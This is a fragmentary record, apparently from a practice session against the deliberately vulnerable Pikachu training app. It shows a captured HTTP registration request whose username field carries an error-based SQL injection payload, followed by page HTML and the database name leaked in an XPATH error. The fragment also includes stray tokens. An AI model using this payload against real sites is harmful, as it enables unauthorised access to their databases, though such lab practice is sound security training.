 syy
syy
oy
10
11
22
t
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
username=ssyy' and extractvalue(1,concat(0x7e,(select database()))) and '1'='1
&password=ssyy&sex=boy&phonenum=110&email=111&add=222&submit=submit
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'